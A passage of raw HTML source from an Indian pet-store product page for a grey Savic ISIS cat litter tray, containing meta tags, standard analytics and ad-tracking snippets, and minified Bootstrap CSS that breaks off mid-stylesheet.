

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html
body_size: 72899
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html">

  <title>Savic ISIS Cat Litter Tray + Rim at very lowest price Color Grey</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy cat litter tray or cat litter box online India for your cat and kitten at the best discounts. Available at just 562.50/-. COD, and Free Shipping.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="960">
    <meta property="og:ID" content="960"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html">
    <meta property="og:title" content="Savic ISIS Cat Litter Tray + Rim at very lowest price Color Grey">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy cat litter tray or cat litter box online India for your cat and kitten at the best discounts. Available at just 562.50/-. COD, and Free Shipping.">
    <meta property="og:image" content="https://www.marshallspetzone.com/1071-thickbox_default/savic-isis-cat-litter-tray-rim.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html">
    <meta property="og:title" content="Savic ISIS Cat Litter Tray + Rim at very lowest price Color Grey">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy cat litter tray or cat litter box online India for your cat and kitten at the best discounts. Available at just 562.50/-. COD, and Free Shipping.">
    <meta property="og:image" content="https://www.marshallspetzone.com/1071-thickbox_default/savic-isis-cat-litter-tray-rim.jpg">
    <meta property="product:pretax_price:amount" content="535.714286">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="562.5">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="b36548eed515d4d68bfb4943-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="b36548eed515d4d68bfb4943-text/javascript"></script>
<script type="b36548eed515d4d68bfb4943-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="b36548eed515d4d68bfb4943-text/javascript"></script>
<script type="b36548eed515d4d68bfb4943-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="b36548eed515d4d68bfb4943-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 